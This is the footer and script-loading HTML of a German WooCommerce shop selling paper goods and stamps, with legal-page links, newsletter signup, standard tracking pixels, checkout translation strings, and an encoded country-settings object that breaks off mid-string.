							</div><!-- .encapsulate -->

							
						</div><!-- #content -->

					</div><!-- .site-boundary -->

				</div><!-- .content-container -->

				<div class="footer-container">

					<div class="site-boundary">

						<footer id="colophon" class="site-footer" role="contentinfo">
										
				<div id="tertiary" class="footer-widget-area clear" role="complementary">

					<div class="masonry-sort">

						<aside id="nav_menu-11" class="widget widget_nav_menu"><h1 class="widget-title">Internes</h1><div class="menu-shop-container"><ul id="menu-shop-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://papierstuecke.de/mein-konto/">mein konto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-54140"><a rel="privacy-policy" href="https://papierstuecke.de/datenschutzbelehrung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://papierstuecke.de/nutzungsbedingungen-fuer-stempel-angel-policy/">Nutzungsbedingungen für Stempel (angel policy)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54141"><a href="https://papierstuecke.de/allgemeine_geschaeftsbedingungen/">Allgemeine Geschäftsbedingungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54142"><a href="https://papierstuecke.de/widerruf_fuer_digitale_inhalte/">Widerruf für digitale Inhalte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38532"><a href="https://papierstuecke.de/lizenzbedingungen/">Lizenzbedingungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54143"><a href="https://papierstuecke.de/versand__lieferung/">Versand &#038; Lieferung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54144"><a href="https://papierstuecke.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54163"><a href="https://papierstuecke.de/impressum/">Impressum</a></li>
</ul></div></aside><aside id="woocommerce_product_search-6" class="widget woocommerce widget_product_search"><h1 class="widget-title">Artikelsuche</h1><form role="search" method="get" class="woocommerce-product-search" action="https://papierstuecke.de/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Suche nach:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Produkte suchen …" value="" name="s" />
	<button type="submit" value="Suchen" class="">Suchen</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="text-3" class="widget widget_text"><h1 class="widget-title">Lieferzeit</h1>			<div class="textwidget"><p>* gilt für Lieferungen innerhalb Deutschlands, Lieferzeiten für andere Länder entnehmen Sie bitte der Schaltfläche mit den <a href="https://papierstuecke.de/versand__lieferung/" target="_blank" rel="noopener">Versandinformationen</a>.</p>
<p>&nbsp;</p>
</div>
		</aside><aside id="block-12" class="widget widget_block">
<hr class="wp-block-separator has-css-opacity"/>
</aside><aside id="block-54" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</aside><aside id="block-51" class="widget widget_block">
<div style="padding:20px" class="wp-block-tnp-minimal"><p>Abboniere unseren Newsletter: </p><div><div class="tnp tnp-subscription-minimal  "><form action="https://papierstuecke.de/wp-admin/admin-ajax.php?action=tnp&amp;na=s" method="post" style="text-align: center"><input type="hidden" name="nr" value="minimal">
<input type="hidden" name="nlang" value="">
<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="Abonnieren" style="">
<div class="tnp-field tnp-privacy-field"><label><input type="checkbox" name="ny" required class="tnp-privacy"> Indem Du fortfährst, akzeptierst Du unsere Datenschutzerklärung.</label></div></form></div>
</div></div>
</aside>
					</div><!-- .masonry-sort -->

				</div><!-- #secondary -->

									</footer><!-- #colophon -->

						<footer class="site-info clear">
							<div class="site-copyright">
								Site made with ♥ by <a href="http://angiemakes.com">Angie Makes</a>							</div>
							<div class="site-info-brand">
								<a class="site-info-brand-link" href="http://angiemakes.com"><img src="https://papierstuecke.de/wp-content/themes/marykate-wpcom/img/angiemakes.png" alt="Angie Makes Feminine WordPress Themes" /></a>							</div>
						</footer><!-- .site-info -->	

					</div><!-- .site-boundary -->

				</div><!-- .site-info-container -->

			</div><!-- #page -->

		</div><!-- .bottom-background -->

	</div><!-- .top-background -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/marykate-wpcom/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=252327519200646&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://papierstuecke.de/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=7496969728ca0f95732d" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=781d11515ad3d91786ec" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-checkout-base-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2026-02-03 00:05:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Loading express payment area\u2026":["Expresszahlungsbereich wird geladen\u00a0\u2026"],"Loading express payment method\u2026":["Expresszahlungsmethode wird geladen\u00a0\u2026"],"Loading products in cart\u2026":["Produkte im Warenkorb werden geladen\u00a0\u2026"],"Loading shipping options\u2026":["Versandoptionen werden geladen\u00a0\u2026"],"Including":["Einschlie\u00dflich"],"Loading price\u2026 ":["Preis wird geladen\u00a0\u2026 "],"Loading payment options\u2026 ":["Zahlungsoptionen werden geladen\u00a0\u2026 "],"There are no payment methods available. Please contact us for help placing your order.":["Es sind keine Zahlungsmethoden verf\u00fcgbar. Wenn du Hilfe beim Aufgeben deiner Bestellung ben\u00f6tigst, kannst du uns jederzeit kontaktieren."],"Only express payment methods are available for this order. Please select one to continue.":["F\u00fcr diese Bestellung sind nur Expresszahlungsmethoden verf\u00fcgbar. W\u00e4hle eine Option aus, um fortzufahren."],"Processing express checkout":["Express-Zahlung wird verarbeitet"],"Shipping will be calculated at checkout":["Versand wird beim Bezahlen berechnet"],"Add coupons":["Gutscheine hinzuf\u00fcgen"],"Estimated total":["Veranschlagte Gesamtsumme"],"Sorry, we do not ship orders to the selected country":["Wir liefern leider keine Bestellungen in das ausgew\u00e4hlte Land"],"Sorry, we do not allow orders from the selected country":["Wir erlauben leider keine Bestellungen aus dem ausgew\u00e4hlten Land"],"Please check this box if you want to proceed.":["Bitte aktiviere dieses K\u00e4stchen, wenn du fortfahren m\u00f6chtest."],"%1$s must match the pattern %2$s":["%1$s muss mit der Vorlage %2$s \u00fcbereinstimmen"],"%s is invalid":["%s ist ung\u00fcltig"],"Products in cart":["Produkte im Warenkorb"],"field":["Feld"],"Password strength":["Passwort-St\u00e4rke"],"Very strong":["Sehr stark"],"Strong":["Stark"],"Weak":["Schwach"],"Too weak":["Zu schwach"],"Please select a %s":["Bitte ausw\u00e4hlen: %s"],"Select a %s":["Ausw\u00e4hlen: %s"],"Password strength: %1$s (%2$d characters long)":["Passwort-St\u00e4rke: %1$s (%2$d\u00a0Zeichen)"],"+ Add %s":["+ %s hinzuf\u00fcgen"],"Please select a valid option":["Bitte w\u00e4hle eine g\u00fcltige Option aus"],"Medium":["Mittel"],"Something went wrong when placing the order. Check your account's order history or your email for order updates before retrying.":["Beim Aufgeben der Bestellung ist etwas schiefgelaufen. Pr\u00fcfe den Bestellverlauf deines Kontos oder deinen E-Mail-Posteingang auf Aktualisierungen zur Bestellung, bevor du es erneut versuchst."],"Something went wrong when placing the order. Check your email for order updates before retrying.":["Beim Aufgeben der Bestellung ist etwas schiefgelaufen. Pr\u00fcfe deinen E-Mail-Posteingang auf Aktualisierungen zur Bestellung, bevor du es erneut versuchst."],"Totals will be recalculated when a valid shipping method is selected.":["Gesamtsummen werden neu berechnet, wenn eine g\u00fcltige Versandmethode ausgew\u00e4hlt wurde."],"Please enter a valid postcode":["Bitte gib eine g\u00fcltige Postleitzahl ein"],"Please fix the following errors before continuing":["Behebe die folgenden Fehler, bevor du fortf\u00e4hrst"],"Flat rate shipping":["Versandkostenpauschale"],"Multiple shipments must have the same pickup location":["Mehrere Sendungen m\u00fcssen denselben Abholort haben"],"Increase quantity of %s":["Menge von %s erh\u00f6hen"],"Reduce quantity of %s":["Menge von %s verringern"],"Please enter a valid %s":["Bitte gib f\u00fcr das Feld \u201a%s' einen g\u00fcltigen Wert ein"],"Remove %s from cart":["%s aus dem Warenkorb entfernen"],"Including %s":["Einschlie\u00dflich %s"],"Hoodie with Pocket":["Hoodie mit Tasche"],"Hoodie with Logo":["Hoodie mit Logo"],"Hoodie with Zipper":["Hoodie mit Rei\u00dfverschluss"],"Long Sleeve Tee":["Langarm-Shirt"],"T-Shirt":["T-Shirt"],"Polo":["Poloshirt"],"We are experiencing difficulties with this payment method. Please contact us for assistance.":["Es sind Probleme mit dieser Zahlungsmethode aufgetreten. Bitte wende dich an uns, um Unterst\u00fctzung zu erhalten."],"%s has been removed from your cart.":["%s wurde aus deinem Warenkorb entfernt."],"Total price for %1$d %2$s item: %3$s":["Gesamtpreis f\u00fcr %1$d %2$s\u00a0Artikel: %3$s","Gesamtpreis f\u00fcr %1$d %2$s\u00a0Artikel: %3$s"],"Sorry, this order requires a shipping option.":["Leider ist f\u00fcr diese Bestellung eine Versandoption erforderlich."],"%d item":["%d\u00a0Artikel","%d\u00a0Artikel"]," Express Checkout":[" Express-Zahlung"],"No registered Payment Methods":["Keine registrierten Zahlungsmethoden"],"Price between %1$s and %2$s":["Preis zwischen %1$s und %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["Der von den Bezahlen-Filtern zur\u00fcckgegebene Typ muss dem empfangenen Typ entsprechen. Die Funktion hat %1$s empfangen, jedoch %2$s zur\u00fcckgegeben."],"%s (optional)":["%s (optional)"],"Returned value must include %1$s, you passed \"%2$s\"":["Zur\u00fcckgegebener Wert muss %1$s enthalten. Du hast \u201e%2$s\u201c \u00fcbergeben."],"Use another payment method.":["Verwende eine andere Zahlungsmethode."],"Other available payment methods":["Weitere verf\u00fcgbare Zahlungsmethoden"],"%1$s (%2$d unit)":["%1$s (%2$d Einheit)","%1$s (%2$d Einheiten)"],"Remove \"%s\"":["Entferne \u201e%s\u201d"],"Remove item":["Artikel entfernen"],"Details":["Details"],"Orange":["Orange"],"Yellow":["Gelb"],"Warm hat for winter":["Warmer Hut f\u00fcr den Winter"],"Lightweight baseball cap":["Leichte Baseball-Kappe"],"Cap":["Kappe"],"Beanie":["Beanie"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie mit Logo"],"Remove coupon \"%s\"":["Gutschein \u201e%s\u201c entfernen"],"Quantity increased to %s.":["Anzahl erh\u00f6ht auf %s."],"Quantity reduced to %s.":["Anzahl reduziert auf %s."],"Quantity of %s in your cart.":["Anzahl von %s in deinem Warenkorb."],"Loading shipping rates\u2026":["Versandkosten werden geladen\u00a0\u2026"],"%d shipping option was found":["%d Versandoption wurde gefunden","%d Versandoptionen wurden gefunden"],"Shipping option searched for %d package.":["Versandoption gesucht f\u00fcr %d Paket.","Versandoptionen gesucht f\u00fcr %d Paket."],"%d shipping option was found.":["%d Versandoption wurde gefunden.","%d Versandoptionen wurden gefunden."],"Removing coupon\u2026":["Gutschein wird entfernt\u00a0\u2026"],"Please select your country":["Bitte Land ausw\u00e4hlen"],"There was an error with this payment method. Please verify it's configured correctly.":["Bei der Zahlungsmethode ist ein Fehler aufgetreten. \u00dcberpr\u00fcfe bitte, ob sie korrekt konfiguriert wurde."],"Save payment information to my account for future purchases.":["Zahlungsinformationen in meinem Konto f\u00fcr zuk\u00fcnftige K\u00e4ufe speichern."],"Saved token for %s":["Gespeichertes Token f\u00fcr %s"],"%1$s ending in %2$s (expires %3$s)":["%1$s endet in %2$s (Ablaufdatum: %3$s)"],"There was a problem with your shipping option.":["Bei deiner Versandoption ist ein Problem aufgetreten."],"There was a problem with your payment option.":["Bei deiner Zahlungsoption ist ein Problem aufgetreten."],"Something went wrong. Please contact us to get assistance.":["Es ist ein Fehler aufgetreten. Bitte kontaktiere uns, wenn du Hilfe ben\u00f6tigst."],"Or continue below":["Oder fahre unten fort"],"%d left in stock":["%d vorr\u00e4tig"],"Discounted price:":["Reduzierter Preis:"],"Previous price:":["Vorheriger Preis:"],"Including <TaxAmount\/> in taxes":["Inklusive <TaxAmount\/> Steuer"],"Enter code":["Code eingeben"],"Applying coupon\u2026":["Gutschein wird eingel\u00f6st\u00a0\u2026"],"Coupon code \"%s\" has been applied to your cart.":["Der Gutscheincode \u201e%s\u201c wurde auf deinen Warenkorb angewendet."],"Coupon code \"%s\" has been removed from your cart.":["Der Gutscheincode \u201e%s\u201c wurde aus deinem Warenkorb entfernt."],"Taxes:":["Steuern:"],"Loading\u2026":["Wird geladen\u00a0\u2026"],"Unable to get cart data from the API.":["Warenkorbdaten k\u00f6nnen von der API nicht abgerufen werden."],"Sales tax":["Umsatzsteuer"],"Dismiss this notice":["Diesen Hinweis verwerfen"],"Fees:":["Geb\u00fchren:"],"Color":["Farbe"],"Small":["Klein"],"Size":["Gr\u00f6\u00dfe"],"Or":["Oder"],"Show %s more option":["Zeigt %s weitere Option an.","Zeigt %s weitere Optionen an."],"Oops!":["Ups!"],"Show less":["Weniger anzeigen"],"Show less options":["Weniger Optionen anzeigen"],"Show %s more":["%s mehr anzeigen","%s mehr anzeigen"],"There was an error loading the content.":["Beim Laden des Inhalts ist ein Fehler aufgetreten."],"Read less":["Weniger lesen"],"Please enter a valid email address":["Bitte gib eine g\u00fcltige E-Mail-Adresse ein"],"%1$s ending in %2$s":["%1$s endet auf %2$s"],"Coupon: %s":["Gutschein: %s"],"Free shipping":["Kostenlose Lieferung"],"Error:":["Fehler:"],"Subtotal":["Zwischensumme"],"Free":["Kostenlos"],"Close":["Schlie\u00dfen"],"Discount":["Rabatt"],"Shipping":["Versand"],"Save %s":["Spare %s"],"Apply":["Anwenden"],"Taxes":["Steuern"],"Total":["Gesamtsumme"],"Remove":["Entfernen"],"Local pickup":["Abholung vor Ort"],"Coupons":["Gutscheine"],"Fee":["Geb\u00fchr"],"Subtotal:":["Zwischensumme:"],"Discount:":["Rabatt:"],"Shipping:":["Lieferung:"],"Read more":["Weiterlesen"],"Available on backorder":["Verf\u00fcgbar bei Nachbestellung"],"Product":["Produkt","Produkte"]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
//# sourceURL=wc-cart-checkout-base-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/url/index.min.js?ver=bb0f766c3d2efe497871" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-21 19:55:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Could not get a valid response from the server.":["Es konnte keine g\u00fcltige Antwort vom Server abgerufen werden."],"Unable to connect. Please check your Internet connection.":["Die Verbindung konnte nicht hergestellt werden. Bitte \u00fcberpr\u00fcfe deine Internetverbindung."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Das Hochladen der Mediendatei ist fehlgeschlagen. Wenn es sich um ein Foto oder ein gro\u00dfes Bild handelt, verkleinere es bitte und versuche es erneut."],"The response is not a valid JSON response.":["Die Antwort ist keine g\u00fcltige JSON-Antwort."]}},"comment":{"reference":"build\/scripts\/api-fetch\/index.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/api-fetch/index.min.js?ver=9e97871cce2a44e925dc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://papierstuecke.de/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6b9296e9fe" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://papierstuecke.de/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fpapierstuecke.de%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22EG%22%3A%22%5Cu00c4gypten%22%2C%22AX%22%3A%22%5Cu00c5land%22%2C%22AL%22%3A%22Albanien%22%2C%22DZ%22%3A%22Algerien%22%2C%22AS%22%3A%22Amerikanisch-Samoa%22%2C%22VI%22%3A%22Amerikanische%20Jungferninseln%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarktika%22%2C%22AG%22%3A%22Antigua%20und%20Barbuda%22%2C%22GQ%22%3A%22%5Cu00c4quatorialguinea%22%2C%22AR%22%3A%22Argentinien%22%2C%22AM%22%3A%22Armenien%22%2C%22AW%22%3A%22Aruba%22%2C%22AZ%22%3A%22Aserbaidschan%22%2C%22ET%22%3A%22%5Cu00c4thiopien%22%2C%22AU%22%3A%22Australien%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesch%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgien%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivien%22%2C%22BQ%22%3A%22Bonaire%2C%20Sint%20Eustatius%20und%20Saba%22%2C%22BA%22%3A%22Bosnien%20und%20Herzegowina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvetinsel%22%2C%22BR%22%3A%22Brasilien%22%2C%22VG%22%3A%22Britische%20Jungferninseln%22%2C%22IO%22%3A%22Britisches%20Territorium%20im%20Indischen%20Ozean%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgarien%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CK%22%3A%22Cookinseln%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22CW%22%3A%22Cura%26Ccedil%3Bao%22%2C%22DK%22%3A%22D%5Cu00e4nemark%22%2C%22DE%22%3A%22Deutschland%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominikanische%20Republik%22%2C%22DJ%22%3A%22Dschibuti%22%2C%22EC%22%3A%22Ecuador%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22CI%22%3A%22Elfenbeink%5Cu00fcste%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estland%22%2C%22SZ%22%3A%22Eswatini%22%2C%22FK%22%3A%22Falklandinseln%22%2C%22FO%22%3A%22F%5Cu00e4r%5Cu00f6er%22%2C%22FJ%22%3A%22Fidschi%22%2C%22FI%22%3A%22Finnland%22%2C%22FR%22%3A%22Frankreich%22%2C%22GF%22%3A%22Franz%5Cu00f6sisch-Guayana%22%2C%22PF%22%3A%22Franz%5Cu00f6sisch-Polynesien%22%2C%22TF%22%3A%22Franz%5Cu00f6sische%20S%5Cu00fcd-%20und%20Antarktisgebiete%22%2C%22GA%22%3A%22Gabun%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgien%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GD%22%3A%22Grenada%22%2C%22GR%22%3A%22Griechenland%22%2C%22GL%22%3A%22Gr%5Cu00f6nland%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20und%20McDonaldinseln%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hongkong%22%2C%22IN%22%3A%22Indien%22%2C%22ID%22%3A%22Indonesien%22%2C%22IQ%22%3A%22Irak%22%2C%22IR%22%3A%22Iran%22%2C%22IE%22%3A%22Irland%22%2C%22IS%22%3A%22Island%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italien%22%2C%22JM%22%3A%22Jamaika%22%2C%22JP%22%3A%22Japan%22%2C%22YE%22%3A%22Jemen%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordanien%22%2C%22KY%22%3A%22Kaimaninseln%22%2C%22KH%22%3A%22Kambodscha%22%2C%22CM%22%3A%22Kamerun%22%2C%22CA%22%3A%22Kanada%22%2C%22CV%22%3A%22Kap%20Verde%22%2C%22KZ%22%3A%22Kasachstan%22%2C%22QA%22%3A%22Katar%22%2C%22KE%22%3A%22Kenia%22%2C%22KG%22%3A%22Kirgisistan%22%2C%22KI%22%3A%22Kiribati%22%2C%22CC%22%3A%22Kokosinseln%20%28Keelinginseln%29%22%2C%22CO%22%3A%22Kolumbien%22%2C%22KM%22%3A%22Komoren%22%2C%22CG%22%3A%22Kongo-Brazzaville%22%2C%22CD%22%3A%22Kongo-Kinshasa%22%2C%22XK%22%3A%22Kosovo%22%2C%22HR%22%3A%22Kroatien%22%2C%22CU%22%3A%22Kuba%22%2C%22KW%22%3A%22Kuwait%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesotho%22%2C%22LV%22%3A%22Lettland%22%2C%22LB%22%3A%22Libanon%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libyen%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Litauen%22%2C%22LU%22%3A%22Luxemburg%22%2C%22MO%22%3A%22Macau%22%2C%22MG%22%3A%22Madagaskar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Malediven%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MA%22%3A%22Marokko%22%2C%22MH%22%3A%22Marshallinseln%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauretanien%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexiko%22%2C%22FM%22%3A%22Mikronesien%22%2C%22MD%22%3A%22Moldau%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolei%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mosambik%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NC%22%3A%22Neukaledonien%22%2C%22NZ%22%3A%22Neuseeland%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NL%22%3A%22Niederlande%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22KP%22%3A%22Nordkorea%22%2C%22MP%22%3A%22N%5Cu00f6rdliche%20Marianen%22%2C%22MK%22%3A%22Nordmazedonien%22%2C%22NF%22%3A%22Norfolkinsel%22%2C%22NO%22%3A%22Norwegen%22%2C%22OM%22%3A%22Oman%22%2C%22AT%22%3A%22%5Cu00d6sterreich%22%2C%22TL%22%3A%22Osttimor%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Pal%5Cu00e4stinensische%20Autonomiegebiete%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua-Neuguinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippinen%22%2C%22PN%22%3A%22Pitcairninseln%22%2C%22PL%22%3A%22Polen%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22RE%22%3A%22R%5Cu00e9union%22%2C%22RW%22%3A%22Ruanda%22%2C%22RO%22%3A%22Rum%5Cu00e4nien%22%2C%22RU%22%3A%22Russland%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22PM%22%3A%22Saint-Pierre%20und%20Miquelon%22%2C%22SB%22%3A%22Salomonen%22%2C%22ZM%22%3A%22Sambia%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi-Arabien%22%2C%22SE%22%3A%22Schweden%22%2C%22CH%22%3A%22Schweiz%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbien%22%2C%22SC%22%3A%22Seychellen%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22ZW%22%3A%22Simbabwe%22%2C%22SG%22%3A%22Singapur%22%2C%22SK%22%3A%22Slowakei%22%2C%22SI%22%3A%22Slowenien%22%2C%22SO%22%3A%22Somalia%22%2C%22ES%22%3A%22Spanien%22%2C%22SJ%22%3A%22Spitzbergen%20und%20Jan%20Mayen%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SH%22%3A%22St.%20Helena%22%2C%22KN%22%3A%22St.%20Kitts%20und%20Nevis%22%2C%22LC%22%3A%22St.%20Lucia%22%2C%22MF%22%3A%22St.%20Martin%20%28franz%5Cu00f6sischer%20Teil%29%22%2C%22VC%22%3A%22St.%20Vincent%20und%20die%20Grenadinen%22%2C%22ZA%22%3A%22S%5Cu00fcdafrika%22%2C%22SD%22%3A%22Sudan%22%2C%22GS%22%3A%22S%5Cu00fcdgeorgien%20%5C%2F%20Sandwich-Inseln%22%2C%22KR%22%3A%22S%5Cu00fcdkorea%22%2C%22SS%22%3A%22S%5Cu00fcds